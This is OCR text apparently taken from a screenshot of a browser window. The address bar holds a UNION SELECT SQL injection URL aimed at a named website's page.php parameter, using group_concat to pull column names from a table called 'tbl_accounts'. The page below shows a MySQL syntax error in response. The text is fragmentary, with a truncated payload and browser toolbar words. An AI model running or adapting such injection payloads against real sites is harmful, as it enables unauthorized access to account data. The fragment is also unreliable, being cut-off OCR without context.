 http://www.britishparking.co.uk/page.php?id=9+AND+1=0+UNION+SELECT+ALL+1,2,group_concat(column_ -...
http://www.britishparking.co.uk/page.php?id=9+AND+1=0+UNION+SELEC
Live Search
File Edit View Favorites Tools Help
Convert Select
The Do... Various... http... LowSec... Health ... Page Tools
Invalid query: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '\'tbl_accounts\'--' at line 1
Done Internet 100%